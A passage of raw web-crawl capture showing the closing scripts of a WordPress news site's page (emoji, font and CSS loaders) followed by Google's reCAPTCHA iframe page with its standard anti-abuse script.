e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://khabre24.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins::latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_4ARmOJ9PwGTAqdpDmoarw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769088198833');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>